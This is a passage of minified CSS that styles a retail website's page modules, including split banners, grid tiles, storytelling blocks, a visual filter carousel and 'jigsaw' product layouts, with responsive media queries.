picture{vertical-align:initial}.module-split.module--black-bg{background-image:linear-gradient(0deg,var(--color-white)0%,var(--color-white)80%,var(--color-black)80%)}.module-split.module--right .module__copyarea{left:0}.module-split .module__primary-wrapper{vertical-align:bottom;width:100%}.module-split .module__copyarea{text-align:center;width:100%;color:var(--color-black);margin-top:97%;padding:24px 16px;display:inline-block;position:relative}.module-split .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split .module__primary-text{font-weight:var(--font-condensed-black);font-size:35px;font-stretch:75%;line-height:1}.module-split .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;line-height:1.5}.module-split .module__primary-img{width:52.5%;position:absolute}.module-split.module--left .module__primary-img{vertical-align:top;top:7.75%;left:0}.module-split.module--right .module__primary-img{vertical-align:top;top:7.75%;right:0}.module-split.module--left .module__secondary-img{right:0}.module-split.module--right .module__secondary-img{left:0}.module-split .module__secondary-img{vertical-align:bottom;vertical-align:top;width:47.6%;position:absolute;right:0}.module-split .module__video-trigger{width:18vw;height:18vw}.module-split .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3vw;left:5.5vw}@media screen and (min-width:768px){.module-split .module__primary-wrapper{order:1;width:65.66%;padding-top:3.3%}.module-split .g-modal{min-height:initial}.module-split .module__video-trigger{width:11.5vw;height:11.5vw}.module-split .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module-split .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module-split .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module-split.module--right .module__primary-wrapper{order:2}.module-split .module__copyarea{width:54%;max-width:566px;color:var(--color-white);z-index:1;text-align:left;margin:6% 6% 80px;padding:0;display:inline-block;position:absolute;bottom:0;left:0}.module-split.module--black-txt .module__copyarea{color:var(--color-black)}.module-split.module--right .module__copyarea{left:35%}.module-split .module__primary-text{letter-spacing:2px;font-size:56px;line-height:1}.module-split .module__secondary-text{padding-top:16px;padding-bottom:32px;font-size:12.25px}.module-split.module--left .module__primary-img,.module-split.module--right .module__primary-img{vertical-align:bottom;width:66.3%;top:initial;position:relative}.module-split .module__secondary-img{order:1;width:34.5%;padding-top:6.96%;position:relative}.module-split.module--right .module__primary-img{vertical-align:bottom;order:2;width:66%;position:relative}.module-split .g-button_base{border-color:var(--color-white);background-color:var(--color-white);color:var(--color-black)}.module-split .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-split.module--black-txt .g-button_base{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.module-split.module--black-txt .g-button_base:not(:disabled):hover{border-color:var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module-split.module--left .module__primary-img.module__video--dt,.module-split.module--right .module__primary-img.module__video--dt{width:100%}}@media screen and (max-width:767px){.module-split .g-button_base{background-color:var(--color-black);color:var(--color-white)}}@media screen and (min-width:500px) and (max-width:768px){.module-split .module__video-trigger:before{top:3.6vw;left:5.75vw}}@media screen and (min-width:768px) and (max-width:1439px){.module-split .module__primary-text{letter-spacing:.2vw;font-size:5.6vw;line-height:5.06vw}}.module-single-in-grid .module__secondary-img,.module-single-in-grid .module__tertiary-img,.module-single-in-grid .module__quaternary-img{display:none}.module-single-in-grid .module__primary-img{position:relative}.module-single-in-grid{max-width:50%;line-height:1;display:flex}.module-single-in-grid .module__wrapper{justify-content:flex-start}.module-single-in-grid.module--right.module__wrapper{flex-direction:row-reverse}.module-single-in-grid.module--center.module__wrapper{justify-content:center}.module-single-in-grid .g-button_base{color:var(--color-grey-5);white-space:initial;border:none;justify-content:flex-start;padding:0;text-decoration:underline}.module-single-in-grid .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-single-in-grid .module__primary-wrapper{flex-direction:column-reverse;width:42.5%;margin:8px;display:flex;overflow:hidden}.module-single-in-grid .module__copyarea{padding-top:0}.module-single-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-single-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}@media screen and (min-width:768px){.module-single-in-grid .module__copyarea{padding-top:21px}.module-single-in-grid .g-button_base{background-color:var(--color-white);color:var(--color-black);border:1px solid #0000;border-color:var(--color-black);max-width:var(--max-button-width);white-space:nowrap;border-radius:3.5px;justify-content:center;padding:8.75px 13.125px;text-decoration:none;overflow:hidden}.module-single-in-grid .module__video-trigger{width:150px;height:150px}.module-single-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}}@media screen and (min-width:1024px){.module-single-in-grid .module__primary-wrapper{margin:0}}@media screen and (min-width:768px) and (max-width:920px){.module-single-in-grid .module__primary-wrapper{margin-left:16px}}.module-story-telling-organic{max-width:684px;line-height:1;display:flex}.module-story-telling-organic picture{vertical-align:bottom;line-height:0;display:inline-block}.module-story-telling-organic.module__wrapper{padding-bottom:112px}.module-story-telling-organic .module__primary-wrapper{width:100%}.module-story-telling-organic.module__wrapper.no-copy .module__image-stack--copy{display:none}.module-story-telling-organic .module__image-stack{grid-template-columns:repeat(12,1fr);width:100%;display:grid;position:relative}.module-story-telling-organic.hero-left .image-stack__item--bottom{text-align:left;grid-area:1/1/auto/-1}.module-story-telling-organic.hero-left .image-stack__item--top{z-index:1;text-align:right;grid-area:1/7/auto/span 6;padding-top:22.75%}.module-story-telling-organic .image-stack__item--top picture{width:47.5vw;max-width:272px}.module-story-telling-organic .image-stack__item--bottom picture{width:61.25vw;max-width:448px}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:90%;margin-left:14px;position:absolute;top:95%;left:0}.module-story-telling-organic .image-stack__item--header{font-size:12.25px;font-weight:var(--font-semibold);margin:var(--spacing-2md)0 var(--spacing-2xs)0;text-align:left;line-height:20px}.module-story-telling-organic .image-stack__item--subheader{text-align:left;font-size:10.5px;font-weight:400;line-height:20px}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-row:1;text-align:right;grid-area:1/5/auto/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:5;z-index:1;text-align:left;grid-area:1/1/auto/span 5;padding-top:22.75%}@media screen and (min-width:768px){.module-story-telling-organic.module__wrapper{padding-bottom:0}.module-story-telling-organic .module__image-stack--copy{text-align:right;width:75%;position:relative;top:0}.module-story-telling-organic.hero-right .module__image-stack--copy{width:75%;margin-left:0}.module-story-telling-organic .image-stack__item--top{-ms-grid-row:1;z-index:1;text-align:right;flex-direction:column;grid-row:1;align-items:flex-end;padding-top:22.75%;display:flex}.module-story-telling-organic.hero-left .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:8;grid-column:8/-1}.module-story-telling-organic.hero-right .image-stack__item--top{-ms-grid-column-span:5;-ms-grid-column:1;grid-column:1/span 5;align-items:flex-start}.module-story-telling-organic.hero-right .image-stack__item--bottom{-ms-grid-column-span:85;-ms-grid-column:5}.module-story-telling-organic.hero-right .module__image-stack--copy{margin-left:14px}}.module-story-telling-text .module__primary-wrapper{flex-direction:row;width:100%;display:flex}.module-story-telling-text.hero-left .module__primary-wrapper{justify-content:flex-start}.module-story-telling-text.hero-right .module__primary-wrapper{justify-content:flex-end}.module-story-telling-text.hero-left{margin-bottom:0}.module-story-telling-text .module__pullquote{text-align:left;width:90%;margin:24px 16px}.module-story-telling-text .module__pullquote .module__quote{width:100%;font-size:1.5em;font-weight:var(--font-condensed-black);letter-spacing:1px;font-stretch:75%;line-height:1;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{font-size:2.5em}.module-story-telling-text .module__pullquote .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold);margin-bottom:8px;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:.875em}.module-story-telling-text .module__pullquote .module__body-text{width:100%;margin-top:8px;font-size:.875em;font-weight:400;line-height:1.43}.module-story-telling-text.pullquote .module__pullquote .module__body-text{margin-top:24px;font-size:.875em}.module-story-telling-text.hero-center .module__pullquote .module__body-text{margin:16px auto}.module-story-telling-text.hero-center .module__pullquote{text-align:center;margin:2.95% auto}@media screen and (min-width:768px){.module-story-telling-text .module__pullquote{text-align:left;width:47.5%}.module-story-telling-text .module__pullquote .module__quote{width:85%;font-size:3em;display:inline-block}.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:2px;font-size:3em;line-height:1}.module-story-telling-text.hero-right .module__pullquote .module__quote{width:100%}.module-story-telling-text .module__pullquote .module__body-text{width:60%;font-size:.875em}.module-story-telling-text.hero-left .module__pullquote{margin-left:9.87%}.module-story-telling-text .module__pullquote .module__snipe-text{margin-bottom:8px;font-size:1em}.module-story-telling-text.pullquote .module__pullquote .module__snipe-text{font-size:1em}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-text.pullquote .module__pullquote .module__quote{letter-spacing:.15vw;font-size:4.45vw}}.module-triple-in-grid .module__secondary-img,.module-triple-in-grid .module__tertiary-img,.module-triple-in-grid .module__quaternary-img{display:none}.module-triple-in-grid .module__primary-img{position:relative}.module-triple-in-grid{line-height:1;display:flex}.module-triple-in-grid.module__wrapper{justify-content:center}.module-triple-in-grid .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:100%;margin:16px 12px 0;display:flex}.module-triple-in-grid .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid .module__copyarea{text-align:left;width:100%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);flex-wrap:wrap;justify-content:center;padding:0;display:flex;position:static;top:4vh}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:0;top:initial;width:calc(100% - 72px);margin-left:16px;position:absolute}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:100%;margin:0 auto;padding:24px 16px}.module-triple-in-grid.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-triple-in-grid.module--center-text .module__copyarea{text-align:center}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:center;width:100%}.module-triple-in-grid .module__copyarea .g-button_base{width:calc(100% - 32px);max-width:var(--max-button-width);margin-bottom:24px}.module-triple-in-grid .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:center;font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-triple-in-grid .module__primary-text p{margin:0}.module-triple-in-grid .module__secondary-text{text-align:center;margin:0;font-size:10.5px;font-weight:400;line-height:17.5px}.module-triple-in-grid .module__secondary-text br{display:none}.module-triple-in-grid.module--white-text .module__primary-text,.module-triple-in-grid.module--white-text .module__secondary-text{color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid .module__wrapper{justify-content:flex-end}.module-triple-in-grid .module__primary-wrapper{width:100%;margin:0}.module-triple-in-grid .module__video-trigger{width:150px;height:150px}.module-triple-in-grid .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid .module__copyarea{background-color:var(--color-white);text-align:left;width:36%;padding:3.5%;display:block;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__copyarea{bottom:initial;width:36%;margin-left:initial;position:absolute;top:50%;transform:translateY(-50%)}.module-triple-in-grid.module--mobile-overlay .module__secondary-text{text-align:left}.module-triple-in-grid.module--white-text .module__copyarea{background-color:var(--color-black)}.module-triple-in-grid .module__primary-text{text-align:left}.module-triple-in-grid .module__secondary-text{font-size:12.25px}.module-triple-in-grid .module__copyarea{right:0}.module-triple-in-grid.module--left .module__copyarea{right:initial}.module-triple-in-grid .module__copyarea .module__copyarea-text{width:100%;padding:0 0 24px;position:static}.module-triple-in-grid .module__copyarea .module__ctas-wrapper{text-align:left}.module-triple-in-grid .module__copyarea .g-button_base{width:100%;max-width:var(--button-width);margin-top:0;margin-bottom:0}.module-triple-in-grid.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}.module-triple-in-grid-seo{line-height:1;display:flex}.module-triple-in-grid-seo .module__primary-img,.module-triple-in-grid-seo .module__secondary-img,.module-triple-in-grid-seo .module__tertiary-img,.module-triple-in-grid-seo .module__quaternary-img{display:none}.module-triple-in-grid-seo .module__secondary-text--columns{display:block}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:100%;margin-bottom:14px;font-size:10.5px;line-height:17.5px}.module-triple-in-grid-seo .module__primary-text{letter-spacing:-1px;color:var(--color-black);text-align:left;margin:0 0 8px;font-size:14px;font-weight:700;line-height:1}.module-triple-in-grid-seo .module__copyarea{width:90%;margin:35px auto 0}.module-triple-in-grid-seo .g-button_base{display:none}@media screen and (min-width:768px){.module-triple-in-grid-seo .module__copyarea{width:100%;margin:8px auto}.module-triple-in-grid-seo .module__primary-text{font-size:21px}.module-triple-in-grid-seo .module__secondary-text--columns{flex-wrap:wrap;justify-content:space-between;display:flex}.module-triple-in-grid-seo .module__secondary-text--left,.module-triple-in-grid-seo .module__secondary-text--right{width:46.525%;margin-bottom:0;font-size:12.25px}}.module-triple-in-grid-tall .module__secondary-img,.module-triple-in-grid-tall .module__tertiary-img,.module-triple-in-grid-tall .module__quaternary-img{display:none}.module-triple-in-grid-tall .module__primary-img{position:relative}.module-triple-in-grid-tall{line-height:1;display:flex}.module-triple-in-grid-tall.module__wrapper{justify-content:center}.module-triple-in-grid-tall .module__primary-wrapper{flex-direction:column-reverse;justify-content:center;width:92.5%;display:flex;position:relative}.module-triple-in-grid-tall .module__video-trigger{width:18vw;height:18vw;top:50%}.module-triple-in-grid-tall .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.module-triple-in-grid-tall .module__copyarea{text-align:left;width:80%;color:var(--color-white);z-index:1;padding:0 14px 21px;display:block;position:absolute;bottom:0}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-triple-in-grid-tall.no-button .g-button_base{display:none}.module-triple-in-grid-tall.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-triple-in-grid-tall .module__snipe-text{color:var(--color-black);padding-bottom:16px;font-size:10.5px}.module-triple-in-grid-tall.module--white-text .module__snipe-text{color:var(--color-white)}.module-triple-in-grid-tall .module__primary-text{letter-spacing:1px;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);color:var(--color-black);text-align:left;margin:0;font-stretch:75%}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:center}.module-triple-in-grid-tall.no-button .module__primary-text{text-align:left;font-size:12.25px}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white);font-size:35px;line-height:35px}.module-triple-in-grid-tall .module__secondary-text{font-size:12.25px;font-weight:var(--font-semibold);margin:0;padding-top:7px;padding-bottom:21px;line-height:17.5px}.module-triple-in-grid-tall.module--white-text .module__secondary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:center;margin:0 auto;left:0;right:0}.module-triple-in-grid-tall.module--white-text .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-white)}@media screen and (min-width:768px){.module-triple-in-grid-tall .module__primary-wrapper{display:block}.module-triple-in-grid-tall .module__video-trigger{width:150px;height:150px}.module-triple-in-grid-tall .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.module-triple-in-grid-tall .module__copyarea{left:0;right:initial;text-align:center;width:41%;color:var(--color-black);background-color:#0000;padding:6%}.module-triple-in-grid-tall.module--white-text.no-button .module__copyarea{color:var(--color-white)}.module-triple-in-grid-tall.no-button .module__copyarea{color:var(--color-black)}.module-triple-in-grid-tall.module--white-text .module__copyarea{padding:6%}.module-triple-in-grid-tall .module__primary-text{color:var(--color-black);text-align:left;font-size:35px}.module-triple-in-grid-tall.no-button .module__primary-text{font-size:12.25px;font-weight:var(--font-semibold);color:var(--color-black)}.module-triple-in-grid-tall.module--white-text.no-button .module__primary-text{color:var(--color-white)}.module-triple-in-grid-tall .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-triple-in-grid-tall.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-triple-in-grid-tall .module__copyarea{text-align:left}.module-triple-in-grid-tall.module-mobile--center.module--right .module__copyarea{left:auto;right:0}.module-triple-in-grid-tall.module-mobile--center .module__copyarea{text-align:left;left:0;right:initial;margin:0}.module-triple-in-grid-tall.module-mobile--center .module__primary-text{text-align:left}.module-triple-in-grid-tall .module__secondary-text,.module-triple-in-grid-tall.module--white-text .module__secondary-text{padding-bottom:24px}}.module__visual-filter{margin-top:24px;overflow:hidden}.module__visual-filter .owl-item.active:first-child{margin-left:-4.5%;transition:margin-left .5s ease-in-out}.module__visual-filter .owl-item{margin-left:0;transition:margin-left .5s ease-in-out}@keyframes addCrumb{0%{opacity:0;transform:translate(12px)}to{opacity:1;transform:translate(0)}}.b-breadcrumbs-item.cm-filter-item{animation-name:addCrumb;animation-duration:1s}.module__visual-filter-carousel{flex-wrap:wrap;justify-content:center;align-items:flex-start;height:auto;display:flex;left:0}.module__visual-filter-block{background-color:rgba(var(--color-white),.68);text-align:left;width:100%;color:var(--color-black);position:absolute;bottom:0}.module__visual-filter-block .module__title{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-block .module__subtitle{font-size:10.5px;font-weight:var(--font-regular);letter-spacing:.22px;margin:8px 4px;line-height:1;text-decoration:none;display:block}.module__visual-filter-tile{box-shadow:0 2px 4px 0 rgba(var(--color-black),.25);border-radius:8px;margin-bottom:3px;display:block;position:relative;overflow:hidden}.module__visual-filter-tile picture{vertical-align:top;line-height:0}.module__visual-filter-tile :hover .module__visual-filter-block,.module__visual-filter-tile.selected .module__visual-filter-block{color:var(--color-white);background-color:#1d1d1dad}.module__visual-filter-title{font-size:14px;font-weight:var(--font-semibold);color:var(--color-black);line-height:var(--spacing-2md);text-align:center;width:100%;padding-bottom:24px}@media screen and (min-width:768px){.module__visual-filter{border-bottom:4px solid var(--color-white);cursor:pointer;width:100%;margin:0 1.5px;margin-top:var(--spacing-2md)}.module__visual-filter .owl-item.active:first-child{margin-left:0}.module__visual-filter-carousel{flex-wrap:nowrap;display:flex}.module__visual-filter-tile{max-width:330px;margin:0 8px 8px}.module__visual-filter-block .module__title{margin:8px}.module__visual-filter-block .module__subtitle{margin:8px;display:block}}.module-jigsaw{flex-direction:row-reverse;display:flex}.module-jigsaw.module-even4,.module-jigsaw.module-even3{flex-flow:wrap}.module-jigsaw.module-even1{margin-bottom:102px}.module-jigsaw.module-even4{margin-bottom:58px}.module-jigsaw.module-even3{margin-bottom:24px}.module-jigsaw .module__sub-wrapper{width:50%;display:initial;padding-top:0}.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{order:2;width:100%;position:relative}.module-jigsaw.module-even2 .module__sub-wrapper{flex-wrap:wrap;width:100%;display:flex}.module-jigsaw .module__copyarea{z-index:6;text-align:center;width:90%;color:var(--color-black);background-color:var(--color-white);margin-left:50%;display:block;position:absolute;bottom:0;left:-45%}.module-jigsaw.module-even1 .module__copyarea{padding-bottom:24px}.module-jigsaw.module-even4 .module__copyarea{width:calc(100% - 32px);margin-left:16px;position:static}.module-jigsaw.module-even2 .module__copyarea{text-align:center;color:var(--color-black);background-color:var(--color-white);order:3;width:200%;margin-left:-100%;padding-bottom:24px;display:block;position:static}.module-jigsaw.module-even3 .module__copyarea{width:calc(100% - 32px);left:initial;margin-left:16px;padding-bottom:24px;position:absolute;bottom:100%}.module-jigsaw .g-button_base{border-color:var(--color-black);background-color:var(--color-black);max-width:100%;color:var(--color-white);position:absolute;left:0}.module-jigsaw.module-even1 .g-button_base{bottom:-67px}.module-jigsaw.module-even4 .g-button_base{width:calc(100% - 32px);margin-left:16px;bottom:-32px}.module-jigsaw.module-even2 .g-button_base{width:90%;max-width:100%;bottom:initial;border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white);margin-top:16px;position:relative}.module-jigsaw.module-even3 .g-button_base{width:calc(100% - 32px);position:relative;left:16px}.module-jigsaw.module-even1 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even4 .module__primary-img{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;height:100%;display:inline-flex;position:relative}.module-jigsaw .module__secondary-img{width:50%}.module-jigsaw.module-even1 .module__primary-img,.module-jigsaw.module-even2 .module__primary-img{height:auto;display:block}.module-jigsaw.module-even2 .module__secondary-img{width:100%;height:auto;position:relative}.module-jigsaw.module-even3 .module__secondary-img{order:1;width:100%}.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:100%;position:relative}.module-jigsaw .module__primary-text{font-size:28px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:24px auto 12px;font-stretch:75%;line-height:1}.module-jigsaw .module__secondary-text{margin:0 auto;font-size:12.25px;font-weight:400;line-height:1.43}.module-jigsaw.module-even3 .module__secondary-text{width:100%}.module-jigsaw.module-even4 .module__secondary-text{width:calc(100% - 32px)}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text{width:calc(100% - var(--spacing-2md))}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--mb{left:25%}.module-jigsaw.module-even1 .module__primary-img .module__trigger--mb,.module-jigsaw.module-even2 .module__primary-img .module__trigger--mb{top:37vw}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--mb{top:40vw}.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even2 .bucket__link-image{width:90%;display:inline-block}.module-jigsaw .bucket__item{text-align:center;background-color:var(--color-grey-2);width:100%;margin:0 auto;padding:0}.module-jigsaw .bucket__link-text{background-color:var(--color-white);padding:0}.module-jigsaw .bucket__price{margin-top:0;font-size:10.5px;font-weight:400;font-stretch:100%;line-height:1.67}.module-jigsaw.module-even3 .bucket__price,.module-jigsaw.module-even4 .bucket__price{margin-bottom:16px}.module-jigsaw .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);text-overflow:ellipsis;white-space:nowrap;max-height:20px;line-height:1.67;text-decoration:none;display:block;overflow:hidden}.module-jigsaw .bucket__link-text .bucket__price{color:var(--color-grey-5);font-size:10.5px;font-weight:400;line-height:1.67}#jigsaw-product-carousel{margin-top:24px;display:block}#jigsaw-product-carousel .bucket__content{background-color:var(--color-white);text-align:left;text-indent:16px;width:100%;padding:16px 0 0;left:0}#jigsaw-product-carousel .active .bucket__content{text-indent:0}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:calc(50% - 16px)}#jigsaw-product-carousel .owl-item:first-child.active{margin-left:0}.module-jigsaw-product .bucket__content{background-color:var(--color-white);text-align:left;width:100%;left:0}.module-jigsaw-product .bucket__item{width:initial;margin:24px 16px 0}.module-prioritized-product .bucket__item{display:none}.module-prioritized-product .prioritized-product-selected{display:block}@media screen and (min-width:768px){.module-jigsaw{margin-bottom:0}.module-jigsaw.module-even2,.module-jigsaw.module-even3,.module-jigsaw.module-even4{flex-flow:row-reverse;margin-bottom:0}.module-jigsaw.module-even2 #jigsaw-product-carousel,.module-jigsaw.module-even3 .module__primary-img,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:none}.module-jigsaw.module-even2 .module__primary-img,.module-jigsaw.module-even3 .module__copyarea .g-button_base,.module-jigsaw.module-even3 #jigsaw-product-carousel,.module-jigsaw.module-even4 #jigsaw-product-carousel{display:block}.module-jigsaw.module-even1 .module__sub-wrapper,.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper,.module-jigsaw.module-even4 .module__sub-wrapper{width:34.48%}.module-jigsaw.module-even2 .module__sub-wrapper,.module-jigsaw.module-even3 .module__sub-wrapper{height:100%;max-height:720px;position:absolute}.module-jigsaw.module-even2 .module__sub-wrapper{left:0}.module-jigsaw .module__middlecell{width:100%;position:absolute;top:50%;transform:translateY(-50%)}.module-jigsaw.module-even1 .module__copyarea,.module-jigsaw.module-even2 .module__copyarea,.module-jigsaw.module-even3 .module__copyarea,.module-jigsaw.module-even4 .module__copyarea{background-color:var(--color-white);width:100%;top:0;left:initial;text-align:left;color:var(--color-black);box-sizing:border-box;order:0;height:50.8333%;max-height:366px;margin:0;display:block;position:relative;overflow:hidden}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{bottom:initial;left:initial;max-width:var(--button-width);margin-top:0;margin-bottom:0;margin-left:11%;position:relative;transform:none}.module-jigsaw.module-even4 .module__copyarea .g-button_base{display:block}.module-jigsaw.module-even3 .g-button_base.module-even3{display:none}.module-jigsaw .module__primary-img{vertical-align:bottom;width:100%;display:inline-flex;position:relative}.module-jigsaw.module-even1 .module__secondary-img,.module-jigsaw.module-even2 .module__secondary-img,.module-jigsaw.module-even3 .module__secondary-img,.module-jigsaw.module-even4 .module__secondary-img{width:65.56%;padding-top:0}.module-jigsaw.module-even3 .module__secondary-img{margin-right:34.48%}.module-jigsaw .bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);transform-origin:initial;transform:initial;bottom:initial;right:initial;display:inline-block;position:relative}.module-jigsaw .bucket__sub-title span{transform:initial}.module-jigsaw .module__primary-text{margin:0 11.3% 16px;font-size:42px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{width:auto;margin:0 11.3% 32px;font-size:12.25px}.module-jigsaw.module-even2 .bucket__link-image,.module-jigsaw.module-even4 .bucket__link-image,.module-jigsaw.module-even3 .bucket__link-image{width:64%;display:inline-block}.module-jigsaw.module-even2 .module__secondary-img .module__trigger--dt{left:50%}.module-jigsaw.module-even1 .module__secondary-img .module__trigger--dt{left:33.33%}.module-jigsaw .module__secondary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__secondary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw .module__primary-img .module__trigger--dt{width:10vw;height:10vw;top:50%}.module-jigsaw .module__primary-img .module__trigger--dt:before{border-width:2.5vw 0 2.5vw 4.25vw;top:2.25vw;left:3.25vw}.module-jigsaw-product .bucket__item{width:100%;height:49.1667%;margin:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel{height:49.1667%;margin-top:0;position:absolute;top:50.9%;overflow:hidden}#jigsaw-product-carousel .bucket__content,.module-jigsaw-product .bucket__content{background-color:#0000;width:100%;position:absolute;bottom:16%;left:0}#jigsaw-product-carousel .active .bucket__content{padding-left:16px}.module-jigsaw-product .bucket__content{padding:16px 0 0 16px}.module-jigsaw-product img{width:100%;display:block}.module-jigsaw .bucket__link-text{text-align:left;background-color:#0000;bottom:8px}.module-jigsaw .bucket__link-text a{max-width:94px;max-height:var(--spacing-2md);white-space:normal;background-color:#0000;display:block;overflow:hidden}#jigsaw-product-carousel .owl-prev,#jigsaw-product-carousel .owl-next{top:50%}}@media screen and (min-width:768px) and (max-width:1439px){.module-jigsaw .module__primary-text{font-size:3.35vw;line-height:3.35vw}}@media screen and (max-width:1080px) and (min-width:768px){.module-jigsaw.module-even1 .module__primary-text,.module-jigsaw.module-even2 .module__primary-text,.module-jigsaw.module-even3 .module__primary-text,.module-jigsaw.module-even4 .module__primary-text{margin:0 6% 12px}.module-jigsaw.module-even1 .module__secondary-text,.module-jigsaw.module-even2 .module__secondary-text,.module-jigsaw.module-even3 .module__secondary-text,.module-jigsaw.module-even4 .module__secondary-text{margin:0 6% 16px;font-size:10.5px}.module-jigsaw.module-even1 .g-button_base,.module-jigsaw.module-even2 .g-button_base,.module-jigsaw.module-even3 .g-button_base,.module-jigsaw.module-even4 .g-button_base{margin-left:6%}}@media screen and (min-width:1440px){.module-jigsaw .module__secondary-img .module__trigger--dt,.module-jigsaw .module__primary-img .module__trigger--dt{width:145px;height:145px}.module-jigsaw .module__secondary-img .module__trigger--dt:before,.module-jigsaw .module__primary-img .module__trigger--dt:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 